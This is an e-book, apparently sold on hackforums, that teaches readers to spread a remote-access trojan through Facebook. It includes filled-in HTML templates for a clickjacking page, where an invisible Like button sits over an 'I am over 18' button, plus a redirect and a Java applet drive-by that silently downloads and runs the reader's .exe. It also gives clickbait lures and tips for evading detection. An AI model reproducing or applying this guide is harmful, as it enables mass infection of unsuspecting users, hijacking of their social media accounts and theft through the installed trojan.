## **AppleHF's Spreading Guide**

## **Introduction**

Let me introduce the simple, yet strong method to get more than 1000 bots in a day. This is a method developed by myself, put together from tiny parts, to form a good, big one int he end. The theory is the following:

- 1. We are going to make the victim open a page, promising a shocking video.
- 2. We are telling the victim that they need to be over 18 years old to watch this video, and if they are, click on the 'I am over 18' button.
- 3. The button is nothing else than a simple .gif button, overlayed by a invisible like button, so when the victim clicks ont he button, they will post the link on their facebook without them noticing soon, allowing all his facebook friends to also fall into the trap.
- 4. Our victim is going to be redirected to the second part of our webpage, where the promised video is, but requires Java to be watched. The Java video is obviously our Java drive-by, which will silently run and execute the .exe ont he victim's pc.

## **Getting started**

1. Open up any .htm or .html webpage you have on your pc. I'll be using video1.htm (included in the .rar file).

*WARNING: If your filename's extension is .html, change it to .htm (this will make sure we're using .htm during the entire process).*

2. So, now video1.htm is opened. This where it all begins. We have to come up with a special video title we promise, so people will actually click on it. It's up to your creativity what you use, the better you can find out, the more victims you will have. Let's use one of mine for this tutorial.

Title: Shocking!!! This man drank 2 litres of Pepsi, and this happened to him Description: This is why you should never drink too much of cola

3. Nice. This is actually a good one. Now you have to find an image, matching our title of course. Google up an image for 'man drinking cola' or anything like that, pick an image, and copy the direct link of it.



4. Now in video1.htm, find the following part

```
<meta property="og:title" content="TITLE COMES HERE" />
<meta property="og:description" content="DESCRIPTION COMES HERE" 
/<meta property="og:image" content="IMAGE LINK COMES HERE" />
```
and fill it out with your details, so it should look like the following:

```
<meta property="og:title" content="!!! This man drank 2 litres of 
Pepsi, and this happened to him" />
<meta property="og:description" content="This is why you should never 
drink too much of cola" />
<meta property="og:image" content="http://static.guim.co.uk/sys-
images/Guardian/About/General/2012/7/25/1343238654324/Man-drinking-
Coke-008.jpg" />
```
- 5. Good, this will make facebook generate the news feed story with these parameters. Now look below the  $\langle \text{body} \rangle$  tag, and replace the TITLE COMES HERE and DESCRIPTION COMES HERE parts with our title and description.
- 6. Find

```
<meta http-equiv="refresh" 
content="9;URL='http://yourdomain.com/video2.htm'">
```
and replace video2.htm with the name of your second page (we're using video2.htm in this tutorial so if you'll use this website template, just leave it video2.htm). This is the code, which will redirect the victim to the second page of our trap. TIP: If you don't want your website to redirect during your testing phase, just simply replace content=9 with content=999999. This will prevent the redirection in 9 seconds. Don't forget to set it back when you're done!

7. Now, since we do have a like button, we would obviously like to link it to our page. Find the code between the  $\langle$ iframe> and  $\langle$ /iframe> tags, and replace YOURLINKTOPAGEONE with your direct link to your video1.htm, so the victim will actually like your webpage when they click on the button.

8. Now, if you want to, open up logo.jpg in and image editor, and replace it with any image you'd like to be ont he top of the page (it doesn't really matter anyway).

*WARNING: Make sure you use the same dimensions (width and height) as the original image.*

## **Setting up part 2**

1. We are done with video1.htm and we're going to make video2.htm. This page contains the Java drive-by basically, since our victim has already fallen into our trap by clicking the like button purposelessly.

2. Open up video2.htm in notepad, and find the following part:

```
<applet width="350" height="150" id="Secure Java Applet" 
code="Java.class" archive="Signed_Update.jar">
<param name="WIN" value="YOURDIRECTLINKTOYOUREXE">
<param name="nextPage" value="">
<param name="separate_jvm" value=""></applet>
```
Obviously, replace YOURDIRECTLIKTOYOUREXE with your direct link to your RAT.

*WARNING: The direct link must start with http:// and must end with .exe*

TIP: If you want to set a new webpage after the Java applet has been run, you can enter it in the <param name="nextPage" value=""> part. If you don't want to, just leave the value field blank.

3. Note that between the  $\langle h1 \rangle$  and  $\langle h1 \rangle$  tags, the title and description is default again, so you have to change it like you did in video1.htm (this is a new file after all, and you have to do the same modifications a few times than the previous one.)

TIP: Don't use dropbox to store your file, else it'll get detected.

4. You're done! Upload your files to your host, and test it. Open your link to video1.htm, and click on the like button. If you did everything right, the story should appear on your wall, and people will most likely fall into the trap if you came up with a good title and description.

TIP: If the like button doesn't work, go to <http://www.facebook.com/widgets/like.php?href=YOURLINKTOVIDEO1.HTM> (Replace it with your link of course) and see if the button works there. If it doesn't, go to <http://developers.facebook.com/tools/debug> and enter your URL. It should tell you what the problem is with your page (there are a few specific cases).

Good job, you're done! Wait and collect your bots, and harvest.

If you feel like you did everything right and it still doesn't work, it means that you've made at least one mistake in the entire process. Go through the E-BOOK again, and try to find what you messed up. If you are still stuck, don't worry. I offer my customers a customer service (not 24/7 though), so if you feel you need any help, send me a PM on hackforums.net (username: AppleHF) and I'll help you. I hope you find a good usage of this E-BOOK.

*Cheers!*



**Q:** The like button is doing nothing.

**A:** It might be for a couple of reasons. Most likely, the host you're using is not trusted enough. Therefore, you need 200 likes before it gets trusted in Facebook's eyes. To do this, use the video1.htm in the Fix folder. You will have to change the advice 'Click on I am over 18 button' to 'Click on Like button and confirm your like to confirm that you're over 18 years old' This will prevent people from auto-liking the page before they can see the 'video' but they will eventually click on the Like button, because most of them are sheeps anyway.

Once you reach 200 likes, you can switch to the original video1.htm provided with the E-Book originally, and that'll allow autoliking for people on Facebook.

**Q:** I don't want to use the cola title, but I can't come up with a better one. **A:** Here are a few promising video titles that will attract people:

- Selena Gomez sex tape leaked
- Scientists can't explain this supernatural phenomenon
- Biggest snake ever filmed on tape
- Dog saves his owner at the cost of his own life

- This girl killed herself after her dad posted this video on her facebook

- 82% of the people can't watch this video for 10 seconds.

- How long can you watch this before you die lauging?

**Q:** When I test the Java Drive-By, it won't download the file specified. **A:** Check if the filepath is correct. Also, the JDB won't download & execute files over 5-600 kB. If your filesize is too large, use another crypter that provides a smaller filesize, or use another JDB.

**Q:** My video1.htm keeps refreshing every 9 seconds.

A: Find the line with <meta http-equiv="refresh" content="9, and replace 9 with 999999. Don't forget to change it back when you're finished!

If you have any other questions, don't hesitate to contact me. Good luck with spreading!